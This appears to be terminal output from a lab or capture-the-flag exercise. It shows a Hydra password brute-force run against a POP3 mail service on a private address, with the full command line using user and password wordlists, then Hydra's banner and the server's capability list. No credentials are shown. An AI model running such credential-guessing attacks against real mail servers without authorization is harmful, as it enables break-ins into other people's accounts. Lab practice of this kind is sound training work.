 ❯ hydra 10.10.208.135 pop3 -s 110 -L users.txt -P pass.txt -f -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-07 23:09:13
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4 tries per task
[DATA] attacking pop3://10.10.208.135:110/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] CAPABILITY: +OK
CAPA
TOP
UIDL
RESP-CODES
PIPELINING
AUTH-RESP-CODE
USER
SASL PLAIN